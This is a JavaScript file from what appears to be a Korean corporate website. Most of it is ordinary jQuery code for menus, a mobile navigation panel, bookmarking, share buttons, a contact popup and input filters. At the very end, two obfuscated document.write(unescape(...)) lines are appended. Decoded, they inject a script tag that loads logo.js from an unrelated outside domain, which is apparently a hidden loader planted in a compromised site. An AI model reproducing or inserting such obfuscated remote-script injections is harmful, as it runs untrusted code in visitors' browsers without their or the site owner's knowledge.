	$(".top-menu li a").mouseover(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideDown(75);
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		}
	});

	$(".top-submenu-wrapper").mouseleave(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideUp(75);
		}
	});

	$(".header-area h1, .gnb-wrapper").mouseover(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideUp(75);
		}
	});
*/

	$(".top-menu > ul > li > a").mouseover(function() {
		if($(this).next().next(".top-menu > ul > li > ul").css("display") == "none") {
			$(".top-menu > ul > li > ul").slideUp(150);
			$(this).next().next(".top-menu > ul > li > ul").slideDown(150)
		}
	});

	$(".top-menu").mouseleave(function() {
		$(".top-menu > ul > li > ul").slideUp(150);
	});



	$(".btn-totalmenu").mousedown(function() {
		if($(".top-submenu-wrapper").css("display") == "none") {
			$('.top-submenu-wrapper').slideDown(75);
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		} else {
			$('.top-submenu-wrapper').slideUp(75);
		}
	});


	/* 언어 선택 */
	$(".language-list dt button").mouseover(function() {
		$(this).addClass('on');
		$(".language-list dd").slideDown(150);
	});


	$(".language-list dd").mouseleave(function() {
		$(".language-list dt button").removeClass('on');
		$(".language-list dd").slideUp(150);
	});


	/* 계열사 바로가기 */
	$(".footer-menu-area dl dt button").mouseover(function() {
		$(this).addClass('on');
		$(".footer-menu-area dl dd").slideDown(150);
	});


	$(".footer-menu-area dl dd").mouseleave(function() {
		$(".footer-menu-area dl dt button").removeClass('on');
		$(".footer-menu-area dl dd").slideUp(150);
	});

	$(".btn-totalmenu-mobile").mousedown(function() {
		$(".mask-totalmenu").fadeIn(300, function() {
			var totalmenulistHeight = $(window).height() - $(".totalmenu-header").outerHeight();
			$(".wrapper").addClass('fixed-body');
			$(".totalmenu-list-area").css("height", totalmenulistHeight);
			$('.totalmenu-wrapper-mobile').animate({marginRight: "0", opacity: '1'}, 'fast');
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		});
	});

	/* 모바일 전체 메뉴 서브메뉴 */
	$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").click(function() {
		if($(this).parent().next(".totalmenu-wrapper-mobile .totalmenu-box dl dd").css("display") == "none") {
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
			$(this).addClass('on');
			$(this).parent().next(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideDown();
		} else {
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
		}
	});

	$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").click(function(event) {
		if($(this).hasClass("selected") == true || $(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").css("display") == "none") {
			event.preventDefault();

			if($(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").css("display") == "none") {
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
				$(this).addClass('on');
				$(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").slideDown();
			} else {
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
			}
		} 
	});

	/* 모바일 전체메뉴 창닫기 */
	$(".mask-totalmenu, .btn-totalenu-mobile-close").click(function() {
		$('.totalmenu-wrapper-mobile').animate({marginRight: "-320", opacity: '0'}, 'fast', function() {
			$(".mask-totalmenu").fadeOut(300);
		});

		$(".totalmenu-wrapper-mobile .totalmenu-list-area").css("height", 'auto');
		$(".wrapper").removeClass('fixed-body');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").slideDown();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a.selected").addClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();


		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").slideDown();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").show();
	});

	$(".contents-title").click(function() {
		var wrapperWidth02 = $(window).width();	

		if(wrapperWidth02 < 1024) {
			if($(".contents-title").hasClass("fixed-scroll") == false) {
				if($(".lnb").css("display") != "none") {
					$(".wrapper").removeClass("fixed-body");
					$(this).removeClass('fixed-mobile on');
					$(".lnb").hide();
				} else {
					$(".wrapper").addClass("fixed-body");
					$(this).addClass('fixed-mobile on');
					$(".lnb").show();
				}

			} else {
				if($(".lnb").css("display") != "none") {
					$(".wrapper").removeClass("fixed-body");
					$(this).removeClass('on');
					$(".lnb").hide();
				} else {
					$(".wrapper").addClass("fixed-body");
					$(this).addClass('on');
					$(".lnb").show();
				}
			}
		} 
	});


	$(".contents-navigation-area .left dl dt button").mouseover(function() {
		if($(this).parent().next(".contents-navigation-area .left dl dd").css("display") == "none") {
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").slideUp();

			$(this).addClass('on');
			$(this).parent().next(".contents-navigation-area .left dl dd").slideDown();
		} else {
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").slideUp();
		}
	});

	$(".contents-navigation-area .left dl dd, .contents-navigation-area .left dl").mouseleave(function() {
		$(".contents-navigation-area .left dl dt button").removeClass('on');
		$(".contents-navigation-area .left dl dd").slideUp();
	});  



	/* 최대화 최소화 */
	window.onresize = function() {
		if (window.innerHeight <= 1024) {
			$('body').removeClass('fixed-body');
			$('.top-submenu-wrapper').hide();
			$('.totalmenu-wrapper-mobile').css({"marginRight": "-300px", "opacity": '0'});
			$(".mask-totalmenu").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a.selected").addClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();

			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").show();

			$(".contents-navigation-area .left dl dd").hide();
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".layerpopup-managers-wrapper").hide();
			$(".mask-manager").hide();
			$(".wrapper").removeClass("fixed-body");

		} 
	}

	/* 북마크 */
	$('.btn-bookmark').on('click', function(e) {
		var bookmarkURL = parent.location.href;
		var bookmarkTitle = document.title;
		var triggerDefault = false;

		if (window.sidebar && window.sidebar.addPanel) {
			// Firefox version < 23
			window.sidebar.addPanel(bookmarkTitle, bookmarkURL, '');
		} else if ((window.sidebar && (navigator.userAgent.toLowerCase().indexOf('firefox') > -1)) || (window.opera && window.print)) {
			// Firefox version >= 23 and Opera Hotlist
			var $this = $(this);
			$this.attr('href', bookmarkURL);
			$this.attr('title', bookmarkTitle);
			$this.attr('rel', 'sidebar');
			$this.off(e);
			triggerDefault = true;
		} else if (window.external && ('AddFavorite' in window.external)) {
			// IE Favorite
			window.external.AddFavorite(bookmarkURL, bookmarkTitle);
		} else {
			// WebKit - Safari/Chrome
			alert((navigator.userAgent.toLowerCase().indexOf('mac') != -1 ? 'Cmd' : 'Ctrl') + '+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.');
		}

		return triggerDefault;
	});
	

	/* SNS 공유 */
	$(".btn-share").click(function() { //마우스를 topnav에 오버시
		$(this).parent().find(".btn-share-list").slideDown('normal').show(150); 
		$(this).parent().hover(function() {  
		}, function(){  
			$(this).parent().find(".btn-share-list").slideUp(150); 
		});  
	});  

	/* MANAGERS CONTEACT */
	$(".btn-management-contact").click(function() {
		var thisBodyText = $('body').attr('class');
		
		if (thisBodyText == 'bg-merchant') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.merchant").show();
		} else if (thisBodyText == 'bg-offshore') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.offshore").show();
		} else if (thisBodyText == 'bg-navy') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.navy").show();
		} else if (thisBodyText == 'bg-industry') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.industry").show();
		} else {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.greentech").show();
		}

		$(".wrapper").addClass("fixed-body");
		$(".mask-manager").fadeIn(150, function() {
			$(".layerpopup-managers-wrapper").show();
		});

		$(".mask-manager, .btn-manager-close").click(function() {
			$(".layerpopup-managers-wrapper").hide();
			$(".mask-manager").fadeOut(150);
			$(".wrapper").removeClass("fixed-body");
		});
	});





	/* 부드럽게 상단으로 이동 */
	$( '.btn-top-go' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 400 );
		return false;
	});
});


jQuery(document).ready(function(){
    jQuery(".onlyNumber").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^0-9]/gi,''));
        }
    });
    jQuery(".onlyAlphabet").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^a-z]/gi,''));
        }
    });
    jQuery(".notHangul").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^a-z0-9]/gi,''));
        }
    });
    jQuery(".onlyHangul").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[a-z0-9]/gi,''));
        }
    });
});

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
